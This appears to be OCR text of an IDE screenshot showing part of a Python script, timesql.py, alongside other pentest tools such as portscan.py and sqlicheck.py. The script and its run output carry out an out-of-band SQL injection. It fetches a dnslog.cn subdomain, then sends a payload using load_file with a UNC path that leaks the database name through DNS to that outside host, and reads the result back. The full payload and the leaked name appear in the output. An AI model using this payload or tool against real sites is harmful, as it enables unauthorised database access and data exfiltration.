 timesql.py
timesql
portscan.py
sqlicheck.py
boolsql.py
timesql.py
yazma.py
prox.py
getu.py
dirscan.py
prox_api.py
test.py
25 time.sleep(5)
26 html=browser.page_source
27 st = re.search('myDomain">(.*?)</div>', html,re.S).group(1)
28 print('dnslog获取的域名为: ',st)
29 try:
30 rs=requests.get(url+p1.format(st),timeout=3)
31 except:
32 pass
33 print('使用语句为: ',url+p1.format(st))
34 input2 = browser.find_element_by_xpath("html/body/div[2]/button[2]").click()
35 time.sleep(5)
36 html2=browser.page_source
37 xy='<td>(.*?)\.{0}</td>'.format(st)
38 res=re.search(xy,html2).group(1)
39 print('数据库为: ',res)
40 #timesqlcheck(url)
timesqli() › except
Run: timesql
D:\python\test\venv\Scripts\python.exe D:/python/test/timesql.py
dnslog获取的域名为: 8fpc3m.dnslog.cn
使用语句为: http://127.0.0.1/test.php?id=1 and if((select load_file(concat('\\\\',(select database()),'.8fpc3m.dnslog.cn\\abc'))),1,0)-- -+
数据库为: jian
Process finished with exit code 0